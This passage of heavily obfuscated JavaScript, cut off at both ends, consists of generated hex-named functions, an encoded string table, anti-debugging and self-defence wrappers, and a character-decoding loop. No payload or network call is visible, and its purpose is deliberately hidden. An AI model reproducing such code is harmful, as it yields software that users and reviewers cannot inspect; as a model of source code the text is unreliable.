_0xc0325b(_0x252587-0x1f2,_0x123291-0x42,_0x123291- -0x2d5,_0x12475a-0x1ea,_0x252587);}if(_0x57bac5[_0xd18fe0('gMgH',0x91,0x262,0x182,0x234)](_0x57bac5[_0xd18fe0('tF2A',-0x40,-0x119,-0xc7,-0x20b)],_0x57bac5[_0xd18fe0('HjUa',0x1be,0x54,0xac,0xef)]))return _0x2fc10a[_0x41d61b(0x29b,0x198,0x187,'!wQM',0x231)+_0x37d895(0x256,0x2cd,0x1b6,0x282,'3Dv%')]()[_0x41d61b(0x3dd,0x439,0x510,'z^P&',0x2a6)+'h'](_0x57bac5[_0x5e5957(0x366,0x2fe,0x3d7,0x33b,'Y!fS')])[_0x41d61b(0x3ef,0x4a0,0x50e,'S0cX',0x48f)+_0x41d61b(0x388,0x2bb,0x342,'Y!fS',0x2d9)]()[_0x5e5957(0x3ac,0x316,0x303,0x30b,'$*DE')+_0xd18fe0('G#VI',-0xbc,0x99,0x59,0x21)+'r'](_0x2fc10a)[_0xcf290d('hJ##',0x3a0,0x415,0x2d1,0x2a5)+'h'](_0x57bac5[_0x5e5957(0x576,0x464,0x4f8,0x466,'z^P&')]);else{const _0x128077=_0x456a98[_0x41d61b(0x383,0x3fd,0x461,'bUH1',0x3d3)](_0x24e3f6,arguments);return _0x104c15=null,_0x128077;}});function _0x4aef37(_0x264ee1,_0x3fb732,_0x4e86b3,_0x589c1d,_0x3215f0){return _0x27c1(_0x264ee1- -0xf4,_0x589c1d);}_0x57bac5[_0x4bfa48(0x4,-0x5,'%Ix(',0xa7,0x3b)](_0x2fc10a);const _0x1eb69d=(function(){function _0x23f1de(_0xe5d5da,_0x145db6,_0x289198,_0x3ed3cb,_0x5b217b){return _0x1833d7(_0x3ed3cb,_0x145db6-0x8c,_0x289198-0x49,_0x3ed3cb-0xbb,_0x289198- -0x60c);}function _0x323f9e(_0x2f1a89,_0xaeffaf,_0x2f5e0d,_0x311f46,_0x8d2aec){return _0xc0325b(_0x2f1a89-0xec,_0xaeffaf-0x6e,_0x2f5e0d- -0x14c,_0x311f46-0x1b6,_0x311f46);}const _0x2f6c5a={'tWMeb':_0x57bac5[_0x56bcec(0x221,0x3b8,0x2dd,0x2c6,'xS8X')],'agvOa':_0x57bac5[_0x56bcec(0x2fd,0x11a,0xf6,0x213,'4@iH')],'tzOAG':function(_0x49a24f,_0x511e81){function _0x488d3e(_0x2ea577,_0x24b99e,_0x2a291d,_0x171d17,_0x3fb84e){return _0x56bcec(_0x2ea577-0x194,_0x24b99e-0xe8,_0x2a291d-0x53,_0x24b99e- -0x217,_0x2ea577);}return _0x57bac5[_0x488d3e('AMN4',-0x148,-0x251,-0x49,-0x15e)](_0x49a24f,_0x511e81);},'gvscD':_0x57bac5[_0x56bcec(0x296,0x259,0x97,0x1cf,'G#VI')],'yxqvO':function(_0x44ae14,_0x8180e2){function _0x14c7c3(_0x45a5cb,_0x5a846b,_0x214215,_0x1004bf,_0x3cda42){return _0x23ad31(_0x45a5cb-0x1b2,_0x45a5cb,_0x214215-0xef,_0x5a846b- -0x1da,_0x3cda42-0x48);}return _0x57bac5[_0x14c7c3('yUNJ',-0xa9,-0xc8,-0xd3,-0x33)](_0x44ae14,_0x8180e2);},'AJVRf':_0x57bac5[_0x323f9e(0x4fd,0x39c,0x3c7,'&cco',0x3ac)],'mvcNm':_0x57bac5[_0x23f1de(0xbb,0x1,-0x71,'l1J!',-0x1ba)],'cBPZX':function(_0x39974a,_0x16fcd9){function _0x520088(_0x5e3246,_0x54946d,_0x42d815,_0x28c1c2,_0x4b1fca){return _0x23f1de(_0x5e3246-0x18d,_0x54946d-0x193,_0x4b1fca-0x41b,_0x5e3246,_0x4b1fca-0xbf);}return _0x57bac5[_0x520088('gw4#',0x4f1,0x382,0x3d6,0x3cc)](_0x39974a,_0x16fcd9);},'kyQCn':function(_0x479956){function _0x2e9deb(_0x5ab16e,_0x5cbe35,_0x52f6f0,_0x22f19a,_0x1c4497){return _0x56bcec(_0x5ab16e-0x152,_0x5cbe35-0xd4,_0x52f6f0-0x72,_0x1c4497- -0x278,_0x5cbe35);}return _0x57bac5[_0x2e9deb(0x4b,'GTy@',-0x2d,-0xe6,0xc)](_0x479956);},'VCpdC':function(_0x4858d5,_0x3fba47,_0x1497ce){function _0x5db38b(_0xd0f9e9,_0x535a99,_0x1db159,_0x10b597,_0x210217){return _0x56bcec(_0xd0f9e9-0x11c,_0x535a99-0xe,_0x1db159-0xb7,_0x535a99-0xa4,_0xd0f9e9);}return _0x57bac5[_0x5db38b('Amkz',0x2bd,0x218,0x282,0x300)](_0x4858d5,_0x3fba47,_0x1497ce);},'AnwXi':function(_0x39359c,_0x3e4efd){function _0x2241c5(_0x1c0bc7,_0x51f7ce,_0x570576,_0x222e6c,_0x37de41){return _0x18388b(_0x1c0bc7,_0x51f7ce-0x55,_0x51f7ce-0x7b,_0x222e6c-0xd2,_0x37de41-0x1c0);}return _0x57bac5[_0x2241c5(']GDZ',0x5b8,0x550,0x5d3,0x6a1)](_0x39359c,_0x3e4efd);},'oUhDR':_0x57bac5[_0x23f1de(-0x93,-0x264,-0x1c9,'18^a',-0x23d)],'XsmtX':_0x57bac5[_0x323f9e(0x411,0x433,0x384,'vCe4',0x4a1)],'CADhx':_0x57bac5[_0x23ad31(0x2c4,'zPWl',0x27f,0x1b5,0x2ca)],'rdkQv':_0x57bac5[_0x18388b('Y!fS',0x375,0x4b8,0x3eb,0x49a)]};function _0x56bcec(_0x33f10c,_0x2c0db2,_0x54b5a0,_0x121cf7,_0x52dfcb){return _0x4aef37(_0x121cf7-0x44,_0x2c0db2-0x166,_0x54b5a0-0x192,_0x52dfcb,_0x52dfcb-0x185);}function _0x23ad31(_0x18b34a,_0x2f7259,_0x58b949,_0x1d305d,_0x14ccbc){return _0xc0325b(_0x18b34a-0x193,_0x2f7259-0x178,_0x1d305d- -0x4d3,_0x1d305d-0x156,_0x2f7259);}function _0x18388b(_0x291d4a,_0x11b9c0,_0x54bea3,_0x429585,_0x1700cb){return _0x1833d7(_0x291d4a,_0x11b9c0-0x3a,_0x54bea3-0x139,_0x429585-0x1d6,_0x54bea3-0xf);}if(_0x57bac5[_0x18388b('Ogp[',0x52e,0x4a8,0x41c,0x5ec)](_0x57bac5[_0x23ad31(0x268,'*uVT',0x1a0,0x127,0x166)],_0x57bac5[_0x56bcec(0x15d,0x75,0x1f1,0x1b8,'tF2A')])){const _0x53d345=_0x502812[_0x23ad31(-0x163,'[Dtu',-0xb9,-0x68,0x8c)+_0x323f9e(0x3f8,0x3d9,0x4e5,'a)gw',0x439)+'r'][_0x323f9e(0x2a7,0x37b,0x333,'CtAy',0x394)+_0x23ad31(0x142,'AMN4',0x145,0x27,-0x109)][_0x23f1de(0x5e,-0x103,-0x22,'&cco',-0x25)](_0x37915b),_0x80cac=_0x13070c[_0x9a86ea],_0x204f11=_0x116eb8[_0x80cac]||_0x53d345;_0x53d345[_0x56bcec(0x3c,-0xc,0x7e,0xef,'u(ZG')+_0x23ad31(0x57,'a)gw',0x2d,0x69,0x43)]=_0x4a6e16[_0x23ad31(0x11e,'pKIg',0x142,0x1f,0x12f)](_0x1c9d1e),_0x53d345[_0x23f1de(0x10b,0x87,0x19,'18^a',0x25)+_0x23ad31(0x94,'WA7p',0x59,0xf,0xa7)]=_0x204f11[_0x18388b('l1J!',0x5af,0x4af,0x402,0x46f)+_0x56bcec(0x66,0x0,0x7a,0xc0,'MNZC')][_0x18388b('$*DE',0x4e6,0x535,0x4e8,0x40b)](_0x204f11),_0x6b433e[_0x80cac]=_0x53d345;}else{let _0x583d30=!![];return function(_0x57dd9b,_0x18f02e){function _0x1c2558(_0x81c666,_0x3dd8f3,_0x2ddfa6,_0x3b0e8c,_0x21b478){return _0x23ad31(_0x81c666-0xff,_0x81c666,_0x2ddfa6-0x1ce,_0x2ddfa6-0x372,_0x21b478-0x77);}function _0x2b4b4f(_0x2ced43,_0x2fbbd1,_0x15f699,_0x1edac8,_0x3afbef){return _0x56bcec(_0x2ced43-0x1b6,_0x2fbbd1-0x59,_0x15f699-0x60,_0x1edac8-0x29a,_0x3afbef);}function _0x3b4620(_0x523a36,_0x590787,_0x135e8d,_0x55c141,_0x1d6afe){return _0x56bcec(_0x523a36-0x63,_0x590787-0x19a,_0x135e8d-0x99,_0x55c141-0x40,_0x1d6afe);}if(_0x57bac5[_0x3b4620(-0x1b,0xd0,0x119,0xfb,'*rY0')](_0x57bac5[_0x3b4620(0x1fd,0x1ed,0x11a,0x241,'z^P&')],_0x57bac5[_0x1c2558('3Dv%',0x446,0x3f1,0x4ef,0x4d8)]))_0x211391=_0x58946e;else{const _0x2e3770=_0x583d30?function(){function _0x52a8ea(_0x2960a7,_0x133f12,_0x5aa15a,_0x3fb19a,_0x400380){return _0x1c2558(_0x2960a7,_0x133f12-0xe8,_0x3fb19a- -0x41a,_0x3fb19a-0xf1,_0x400380-0xc7);}function _0x2a106d(_0x538b12,_0x5d6280,_0x4cf4c3,_0x299306,_0x4b95fa){return _0x1c2558(_0x299306,_0x5d6280-0x1d,_0x4b95fa- -0xb8,_0x299306-0x1ef,_0x4b95fa-0x85);}function _0x507818(_0x1069b8,_0xaf6fc4,_0x810f7c,_0x260dfa,_0x4e878e){return _0x3b4620(_0x1069b8-0x108,_0xaf6fc4-0x88,_0x810f7c-0x13f,_0xaf6fc4- -0x33d,_0x810f7c);}function _0x13bcc5(_0x50c19a,_0x4105c9,_0x20e397,_0x4da64a,_0x1372a4){return _0x1c2558(_0x20e397,_0x4105c9-0x1a4,_0x4da64a- -0x32d,_0x4da64a-0x77,_0x1372a4-0x147);}const _0xbb8aef={'fHwsE':_0x2f6c5a[_0x52a8ea('u(ZG',-0x1d7,-0x23,-0x124,-0xc8)],'aYwcd':_0x2f6c5a[_0x52a8ea('%Ix(',-0x9e,0xba,0x5f,0x67)],'Alvvp':function(_0x5af692,_0xbd281a){function _0x576150(_0x1d8843,_0x19de72,_0x4a200d,_0x700379,_0x52dd75){return _0x52a8ea(_0x52dd75,_0x19de72-0x59,_0x4a200d-0x10f,_0x700379-0x3de,_0x52dd75-0xc8);}return _0x2f6c5a[_0x576150(0x485,0x2da,0x324,0x3be,'GTy@')](_0x5af692,_0xbd281a);},'zwmJX':_0x2f6c5a[_0x52a8ea('vCe4',0xa0,-0x46,-0x50,0xd6)],'IWpHQ':function(_0x43a0c5,_0x58c57c){function _0x2facec(_0xaf4cf7,_0xa0f1d1,_0x56dbd4,_0x41978,_0xf05c3a){return _0x13bcc5(_0xaf4cf7-0x1cc,_0xa0f1d1-0x16f,_0xa0f1d1,_0xf05c3a-0x48d,_0xf05c3a-0x14a);}return _0x2f6c5a[_0x2facec(0x4b1,'xS8X',0x4dc,0x689,0x5a4)](_0x43a0c5,_0x58c57c);},'gXvvK':_0x2f6c5a[_0x507818(-0x2be,-0x21c,'A$&b',-0x125,-0x1f4)],'TkLkT':_0x2f6c5a[_0x52a8ea('tF2A',-0xab,-0x1d9,-0xe2,-0x1d3)],'DmSce':function(_0xcb7215,_0x1712c6){function _0x1433c9(_0x2147e0,_0x56cf4c,_0x13abe5,_0x2fbd40,_0x47caac){return _0x4d5ec3(_0x2147e0-0xbc,_0x47caac,_0x2fbd40-0x2b3,_0x2fbd40-0x1a3,_0x47caac-0x7a);}return _0x2f6c5a[_0x1433c9(0x4e2,0x3c0,0x4aa,0x39e,'*uVT')](_0xcb7215,_0x1712c6);},'OqCze':function(_0x9f9b71){function _0x1bbd2c(_0x309af8,_0x55e41e,_0xca8c86,_0x2d1163,_0x3d4e15){return _0x2a106d(_0x309af8-0x175,_0x55e41e-0x5f,_0xca8c86-0x50,_0x55e41e,_0x309af8- -0xc6);}return _0x2f6c5a[_0x1bbd2c(0x1fb,'hJ##',0x230,0x15f,0x17c)](_0x9f9b71);},'YltMs':function(_0x463eb5,_0x4f8e93,_0x74dd15){function _0x3fec1a(_0x2ef197,_0x46c987,_0x1e2635,_0x47e87d,_0x7910ba){return _0x507818(_0x2ef197-0x102,_0x2ef197-0x284,_0x1e2635,_0x47e87d-0x1e7,_0x7910ba-0x13b);}return _0x2f6c5a[_0x3fec1a(0x4b,0x3f,'*uVT',0x89,0x102)](_0x463eb5,_0x4f8e93,_0x74dd15);}};function _0x4d5ec3(_0x6a5264,_0x4868b2,_0x5678da,_0x140046,_0x32e1d9){return _0x1c2558(_0x4868b2,_0x4868b2-0x170,_0x5678da- -0x41f,_0x140046-0xea,_0x32e1d9-0x1c4);}if(_0x2f6c5a[_0x2a106d(0x3fd,0x508,0x495,'8(FK',0x42c)](_0x2f6c5a[_0x13bcc5(0x12c,0x208,'hJ##',0x1d1,0x229)],_0x2f6c5a[_0x52a8ea('Amkz',-0x18e,0x6,-0xe8,-0x143)])){if(_0x18f02e){if(_0x2f6c5a[_0x2a106d(0x35b,0x3c2,0x3cb,']GDZ',0x3d7)](_0x2f6c5a[_0x13bcc5(-0x4a,-0x19f,')[PK',-0x6c,-0x12d)],_0x2f6c5a[_0x4d5ec3(0x4e,'HjUa',-0x5b,-0x6e,-0x1c)])){const _0x3e4702=_0x18f02e[_0x13bcc5(0x193,0x154,'yUNJ',0xf5,0x6a)](_0x57dd9b,arguments);return _0x18f02e=null,_0x3e4702;}else OehWKT[_0x507818(0x33,-0xa8,'l1J!',-0x1c2,-0xd3)](_0x348c08,this,function(){function _0x435333(_0xa94d8,_0x165c17,_0x4eb4da,_0x822361,_0x12bf37){return _0x13bcc5(_0xa94d8-0x137,_0x165c17-0x8c,_0xa94d8,_0x822361-0x365,_0x12bf37-0x17a);}const _0x28b901=new _0x3b9d16(OehWKT[_0x343e76(0x45a,'vCe4',0x431,0x34f,0x399)]);function _0x59c0a1(_0x1b9cab,_0x57b0d3,_0x3710d7,_0xa3f6fa,_0x7eb022){return _0x4d5ec3(_0x1b9cab-0x156,_0xa3f6fa,_0x7eb022- -0x29,_0xa3f6fa-0xe8,_0x7eb022-0x10f);}const _0xc2008b=new _0x1227f6(OehWKT[_0x343e76(0x259,'A$&b',0x28e,0x3a4,0x2cc)],'i');function _0x5c33a5(_0x3832f0,_0x1cf71d,_0x1efc97,_0xc9b7f4,_0x241814){return _0x13bcc5(_0x3832f0-0xfb,_0x1cf71d-0x197,_0x241814,_0x1cf71d-0x45e,_0x241814-0x42);}const _0x41c2cb=OehWKT[_0x343e76(0x30f,'7plT',0x174,0x35a,0x291)](_0x57eadc,OehWKT[_0x243b18('8(FK',0x2fa,0x1f7,0x30e,0x1c1)]);function _0x243b18(_0x5d329c,_0x212683,_0x4ed2ee,_0x49c19,_0xf400aa){return _0x507818(_0x5d329c-0x17c,_0x4ed2ee-0x3c5,_0x5d329c,_0x49c19-0x105,_0xf400aa-0x21);}function _0x343e76(_0x9a20d4,_0x29aeac,_0x59e8b8,_0x20baaf,_0x4765fc){return _0x2a106d(_0x9a20d4-0xad,_0x29aeac-0x16b,_0x59e8b8-0x190,_0x29aeac,_0x4765fc-0x83);}!_0x28b901[_0x5c33a5(0x40a,0x546,0x523,0x4f3,'A$&b')](OehWKT[_0x243b18('HjUa',0xaf,0x172,0x7d,0x30)](_0x41c2cb,OehWKT[_0x435333('2bwv',0x473,0x530,0x4c4,0x404)]))||!_0xc2008b[_0x243b18('0h5@',0x1dc,0x2a7,0x1a6,0x2c9)](OehWKT[_0x435333('A$&b',0x3a7,0x53c,0x4e8,0x40f)](_0x41c2cb,OehWKT[_0x59c0a1(-0xf5,-0x6e,0xb8,'!wQM',-0x8)]))?OehWKT[_0x343e76(0x4ac,'7plT',0x492,0x4b2,0x3d4)](_0x41c2cb,'0'):OehWKT[_0x5c33a5(0x52b,0x475,0x3ae,0x4c7,'AMN4')](_0x27f1e5);})();}}else{const _0x3c7024=_0x49bd2c[_0x507818(0x6,-0xcf,'WA7p',0xb,0x65)](_0x44f2e1,arguments);return _0x13d35d=null,_0x3c7024;}}:function(){};return _0x583d30=![],_0x2e3770;}};}}());(function(){function _0x28cd8b(_0x2b1595,_0x3795d7,_0x1187c1,_0x7dc122,_0x33c33d){return _0x4bfa48(_0x2b1595-0x1c3,_0x3795d7-0x45,_0x2b1595,_0x7dc122-0x39,_0x7dc122-0x1e1);}function _0x403eed(_0xe6665b,_0x39efae,_0x1f1fc2,_0x1251aa,_0x164d9b){return _0x4bfa48(_0xe6665b-0xab,_0x39efae-0xdb,_0x1251aa,_0x1251aa-0x3d,_0x39efae-0x40d);}function _0x2e9a28(_0x3be6db,_0x40f7f0,_0x8361db,_0x2e3542,_0x3979bc){return _0x4aef37(_0x40f7f0-0x43d,_0x40f7f0-0x138,_0x8361db-0xdb,_0x3be6db,_0x3979bc-0x155);}function _0x213027(_0x11f27c,_0x3d46cc,_0x9f2ed0,_0x8ed618,_0x40cc9f){return _0x4aef37(_0x8ed618-0x1b4,_0x3d46cc-0x2a,_0x9f2ed0-0x1dc,_0x40cc9f,_0x40cc9f-0x161);}function _0xfbb1ee(_0x242a4e,_0x3b3cdf,_0x5f4c69,_0x22a776,_0x41ac31){return _0x4aef37(_0x242a4e-0x38c,_0x3b3cdf-0x1e2,_0x5f4c69-0xe2,_0x3b3cdf,_0x41ac31-0xaf);}_0x57bac5[_0x2e9a28(')3*Q',0x58f,0x581,0x643,0x4fa)](_0x57bac5[_0x2e9a28('GTy@',0x6c8,0x6b3,0x63c,0x7c8)],_0x57bac5[_0x213027(0x30a,0x3f3,0x43f,0x330,'pKIg')])?_0x57bac5[_0x2e9a28('CtAy',0x5af,0x54a,0x4b6,0x6c3)](_0x1eb69d,this,function(){function _0x132322(_0x2237cd,_0x689af3,_0x3b7a83,_0xf93def,_0x5c421f){return _0x2e9a28(_0x5c421f,_0xf93def- -0x5b5,_0x3b7a83-0xff,_0xf93def-0xa8,_0x5c421f-0x2e);}function _0x4b8ee7(_0x25cf7f,_0xa5d108,_0x51e914,_0x2e4e57,_0x4fc290){return _0x28cd8b(_0x51e914,_0xa5d108-0x1cb,_0x51e914-0x199,_0xa5d108- -0x275,_0x4fc290-0x19d);}function _0x388549(_0xf31045,_0x2f1319,_0x2e7df0,_0x183e03,_0x4b7746){return _0x28cd8b(_0xf31045,_0x2f1319-0x149,_0x2e7df0-0x7c,_0x183e03- -0x3a,_0x4b7746-0x4f);}function _0x17a2ab(_0x355935,_0x537df2,_0x20d27a,_0x41718f,_0x5e0ebb){return _0xfbb1ee(_0x20d27a- -0xbe,_0x5e0ebb,_0x20d27a-0x55,_0x41718f-0x1ef,_0x5e0ebb-0x178);}const _0x339485={'fzrIf':function(_0x4b025b,_0x9aefc3){function _0x1c8418(_0x5235ea,_0x1be07d,_0x63c3eb,_0x4be805,_0x39fba2){return _0x27c1(_0x4be805- -0x2b7,_0x39fba2);}return _0x57bac5[_0x1c8418(0x17c,0x153,0x172,0x47,')[PK')](_0x4b025b,_0x9aefc3);},'ltCRX':function(_0x85307a,_0x5dc215){function _0xe30886(_0x827092,_0x3a0c74,_0x3b7ede,_0x5a9c48,_0x1f5f86){return _0x27c1(_0x1f5f86-0x1b9,_0x5a9c48);}return _0x57bac5[_0xe30886(0x336,0x51b,0x4fe,'!wQM',0x3e5)](_0x85307a,_0x5dc215);},'XxCMf':function(_0x307462,_0xc655e4){function _0x716f17(_0x308b66,_0xf8e5ce,_0x5b23c5,_0x3a5c6d,_0x33a2eb){return _0x27c1(_0x3a5c6d-0x1e7,_0xf8e5ce);}return _0x57bac5[_0x716f17(0x474,'xS8X',0x5b3,0x586,0x5fa)](_0x307462,_0xc655e4);},'IUvCx':function(_0x111b06,_0x23480a,_0x4ad7b7){function _0x5ce7c8(_0x26c1c3,_0x585d39,_0x54bb65,_0x4a9d3e,_0xcca366){return _0x27c1(_0xcca366-0x31d,_0x26c1c3);}return _0x57bac5[_0x5ce7c8('vCe4',0x67a,0x661,0x6e8,0x626)](_0x111b06,_0x23480a,_0x4ad7b7);}};function _0x3f97d1(_0x2e4217,_0x3e4e1b,_0x3d4302,_0x187165,_0x14a45e){return _0x213027(_0x2e4217-0x135,_0x3e4e1b-0x12e,_0x3d4302-0x78,_0x2e4217- -0x2fb,_0x3d4302);}if(_0x57bac5[_0x3f97d1(0x59,-0x86,'[Dtu',-0xa3,0x31)](_0x57bac5[_0x3f97d1(-0x63,-0xff,'tF2A',0x46,0x73)],_0x57bac5[_0x3f97d1(0xc1,0x1d5,'GTy@',0xd,0x1ba)])){const _0x2311ee=new RegExp(_0x57bac5[_0x3f97d1(0xc,0xd0,'$*DE',-0x5d,-0xeb)]),_0x3b8279=new RegExp(_0x57bac5[_0x388549('$*DE',0x2ca,0x285,0x18f,0x1fd)],'i'),_0x24c0fa=_0x57bac5[_0x17a2ab(0x508,0x3a7,0x3dc,0x514,'Lg!]')](_0x1029c6,_0x57bac5[_0x388549('8(FK',0x2f6,0x386,0x27d,0x237)]);if(!_0x2311ee[_0x3f97d1(0x3f,-0x43,'*uVT',-0x3a,-0xe0)](_0x57bac5[_0x4b8ee7(-0x192,-0x222,'4LaX',-0x167,-0x193)](_0x24c0fa,_0x57bac5[_0x3f97d1(-0x100,-0x155,'18^a',-0x238,-0xe5)]))||!_0x3b8279[_0x388549('GTy@',0xb8,-0x9,0x35,0x35)](_0x57bac5[_0x3f97d1(-0x1d,-0x6d,'a)gw',0x5,0xfc)](_0x24c0fa,_0x57bac5[_0x3f97d1(0xb1,0xe5,'S0cX',0x94,0x2f)])))_0x57bac5[_0x4b8ee7(-0xc0,-0x1a1,'hJ##',-0x200,-0x156)](_0x57bac5[_0x3f97d1(-0x46,-0xb2,'18^a',0xd2,0xe2)],_0x57bac5[_0x388549('@aAE',0x282,0x1b0,0x289,0x3c7)])?_0x57bac5[_0x17a2ab(0x4d0,0x4c1,0x474,0x3eb,'0h5@')](_0x24c0fa,'0'):IFZZCJ[_0x17a2ab(0x565,0x436,0x535,0x66f,'vCe4')](_0x47de1b,0x2*0xac5+0x13bf+-0x2949);else{if(_0x57bac5[_0x4b8ee7(-0x167,-0xcb,'pKIg',-0x65,-0x19)](_0x57bac5[_0x388549('Y!fS',0xe8,0x1a4,0x1bb,0x245)],_0x57bac5[_0x3f97d1(0x177,0x2a7,'xS8X',0x18d,0x1c2)]))_0x57bac5[_0x4b8ee7(-0x33b,-0x208,'3Dv%',-0x2b9,-0x100)](_0x1029c6);else try{const _0x26355c=[];for(let _0x121638=-0x17f9+-0xd87+0x2580;_0x339485[_0x17a2ab(0x42c,0x601,0x546,0x42c,'*rY0')](_0x121638,_0x3ba3[_0x132322(-0x29,0xa9,-0x133,-0x71,'G#VI')+'h']);_0x121638+=0xac8+0x2*-0xbaf+-0x1*-0xc98){_0x26355c[_0x388549('Ogp[',0x163,0x119,0x121,0x76)](_0x339485[_0x4b8ee7(-0xbc,-0x192,'pKIg',-0x2bd,-0x29f)](_0x339485[_0x17a2ab(0x471,0x512,0x4aa,0x5a7,'bXhx')](_0x1587e6,_0x1e40bf[_0x132322(0xfd,0x10d,0x57,0xc,'*uVT')+'r'](_0x121638,-0x584*0x4+0x2*-0x7cd+0x25ac),-0x8b3+-0xb6*-0x20+-0xdfd),_0x12adc7));}return _0x339485[_0x4b8ee7(0x7d,0x52,'*uVT',0xa7,0x2b)](_0x513d0a,_0xecb577[_0x132322(0xea,0x5d,0x135,0x11e,'CtAy')+_0x132322(-0x243,-0xcd,-0xd0,-0x139,')3*Q')+'de'](..._0x26355c));}catch{return null;}}}else{if(_0x13263c){const _0x29bd17=_0x458d73[_0x132322(0x115,-0x26,0x1dc,0xe2,'vCe4')](_0x3b216f,arguments);return _0x454d82=null,_0x29bd17;}}})():ZjmNrL[_0xfbb1ee(0x596,')[PK',0x651,0x618,0x5d4)](_0x2cd808,'0');}());const _0x5b5289=(function(){const _0x3a109b={'PxPKk':function(_0x4dd34b){function _0x293a3d(_0x9e12bf,_0xcfb0,_0x4539f4,_0x444e58,_0xd9e40){return _0x27c1(_0xcfb0-0x3cf,_0xd9e40);}return _0x57bac5[_0x293a3d(0x796,0x667,0x64a,0x644,'&cco')](_0x4dd34b);},'siXmE':_0x57bac5[_0x17475c(0x52,0xa7,-0x6f,'*Y2R',-0x87)],'ilshT':function(_0x1da169,_0x3332b7){function _0x18f4e1(_0x278abf,_0x3fa927,_0x294984,_0x174036,_0x23cf1f){return _0x17475c(_0x278abf-0x19b,_0x3fa927-0x363,_0x294984-0xe7,_0x278abf,_0x23cf1f-0xde);}return _0x57bac5[_0x18f4e1('G#VI',0x430,0x537,0x52c,0x30e)](_0x1da169,_0x3332b7);},'ioSxj':function(_0x36833d,_0xcd9576){function _0x3a3411(_0x195b7a,_0x37feb3,_0x7169ae,_0x797bbe,_0x517725){return _0x17475c(_0x195b7a-0x98,_0x37feb3-0x119,_0x7169ae-0x192,_0x195b7a,_0x517725-0x1d3);}return _0x57bac5[_0x3a3411('bUH1',0x22d,0xe8,0x301,0x224)](_0x36833d,_0xcd9576);},'RDbYb':_0x57bac5[_0x17475c(0x97,0x79,0xe4,'*uVT',0xdb)],'ayFCm':_0x57bac5[_0x6375b4(0x545,0x38b,0x433,'[Dtu',0x4d1)],'PrMOE':function(_0x55d91f,_0xb1a7e8){function _0x449faa(_0x2aaba0,_0x2ebdab,_0x49fd7d,_0x1fb14e,_0xbf19b){return _0x2daa22(_0x2aaba0-0x4d,_0x2ebdab-0x1c4,_0x49fd7d-0x141,_0x2aaba0- -0x7c,_0x49fd7d);}return _0x57bac5[_0x449faa(0x3b6,0x416,'bUH1',0x2a2,0x312)](_0x55d91f,_0xb1a7e8);},'WoFYk':_0x57bac5[_0x17475c(0xc2,-0x5f,-0x17f,'7plT',-0x8c)],'OEraB':function(_0x4d536d,_0x5af083){function _0x351df1(_0x19dbb2,_0x1d8605,_0x22b00b,_0x49d74d,_0x571893){return _0x32136f(_0x19dbb2-0x52,_0x1d8605-0x108,_0x571893,_0x19dbb2-0x10b,_0x571893-0x40);}return _0x57bac5[_0x351df1(0x2b,0x25,0x40,0x15f,'*Y2R')](_0x4d536d,_0x5af083);},'KIJXT':_0x57bac5[_0x2daa22(0x234,0x31c,0x2af,0x2f1,'l1J!')],'EhinL':_0x57bac5[_0x17475c(-0x1aa,-0xce,-0x1b8,'tF2A',-0x64)],'nMpzS':function(_0xcf49d4,_0x37afdb){function _0x24ab93(_0x4ad2bd,_0x731c5e,_0x1d4d04,_0x2500c2,_0x4d4f29){return _0x6375b4(_0x4ad2bd-0xce,_0x731c5e-0x69,_0x1d4d04-0xf3,_0x4ad2bd,_0x731c5e- -0x1a8);}return _0x57bac5[_0x24ab93('%Ix(',0x432,0x2f8,0x504,0x49b)](_0xcf49d4,_0x37afdb);},'BSCvy':function(_0x1d7336,_0x996a3a){function _0x5f3523(_0x554c4c,_0x24171f,_0x40e01e,_0x353d48,_0x17db24){return _0x2daa22(_0x554c4c-0x4,_0x24171f-0x134,_0x40e01e-0x15d,_0x353d48-0x261,_0x24171f);}return _0x57bac5[_0x5f3523(0x568,')[PK',0x6d5,0x61d,0x54a)](_0x1d7336,_0x996a3a);},'grbcO':_0x57bac5[_0x17475c(-0x74,-0xc6,-0x1ab,'4LaX',-0x87)]};function _0x32136f(_0x1ca8a7,_0x38aa20,_0x3d9af8,_0xd9b9f7,_0x2524f9){return _0x4bfa48(_0x1ca8a7-0x1aa,_0x38aa20-0x1ef,_0x3d9af8,_0xd9b9f7-0x1ed,_0xd9b9f7- -0xba);}function _0x2daa22(_0x10ffb9,_0x13eab4,_0x2dbd1d,_0xdc57e3,_0x5c14){return _0x4bfa48(_0x10ffb9-0xd9,_0x13eab4-0x124,_0x5c14,_0xdc57e3-0x0,_0xdc57e3-0x34b);}function _0x17475c(_0x589931,_0x5efe90,_0x3f9e46,_0x1d83c,_0x55c753){return _0x4bfa48(_0x589931-0x44,_0x5efe90-0x160,_0x1d83c,_0x1d83c-0x1c3,_0x5efe90-0x1a);}function _0x46079e(_0x3d1b0c,_0x3cdcb4,_0x340e0a,_0x3ed7c0,_0x1177e3){return _0x4bfa48(_0x3d1b0c-0xdb,_0x3cdcb4-0xeb,_0x3d1b0c,_0x3ed7c0-0xb3,_0x3cdcb4-0x69);}function _0x6375b4(_0x59982a,_0x5e5971,_0x1b1011,_0x33351e,_0x35a074){return _0x1833d7(_0x33351e,_0x5e5971-0x147,_0x1b1011-0x143,_0x33351e-0xd2,_0x35a074-0xa5);}if(_0x57bac5[_0x6375b4(0x78f,0x791,0x786,'pKIg',0x705)](_0x57bac5[_0x46079e('HjUa',0x6a,0x167,0x14d,-0x10)],_0x57bac5[_0x2daa22(0x2b0,0x2a7,0x440,0x3e4,'xS8X')])){const _0xc089ad=_0x4bd532?function(){function _0x3a936b(_0x5e4024,_0x3282b6,_0x395ad7,_0x33c2f6,_0x2ab44d){return _0x17475c(_0x5e4024-0xef,_0x33c2f6-0x3a2,_0x395ad7-0x62,_0x3282b6,_0x2ab44d-0x9);}if(_0x7fb891){const _0xaf08cc=_0x30b50e[_0x3a936b(0x53e,'gw4#',0x4a7,0x43c,0x584)](_0x14a315,arguments);return _0x339b08=null,_0xaf08cc;}}:function(){};return _0x389136=![],_0xc089ad;}else{let _0x2552ce=!![];return function(_0x13aa61,_0x2eefda){const _0x1c96e2={'edjOl':_0x3a109b[_0x68f58a(-0x1d9,-0x2b2,-0x207,'bXhx',-0x192)],'ZYmFs':function(_0x1a15be,_0x57497e){function _0x1ba6e0(_0x58a413,_0x437b58,_0x312b67,_0x4f705d,_0x2e3ee7){return _0x68f58a(_0x4f705d-0x145,_0x437b58-0x173,_0x312b67-0x1be,_0x2e3ee7,_0x2e3ee7-0x136);}return _0x3a109b[_0x1ba6e0(0x51,0x39,0x118,0x1a,'yUNJ')](_0x1a15be,_0x57497e);},'GeRcR':function(_0x25999e,_0x161bca){function 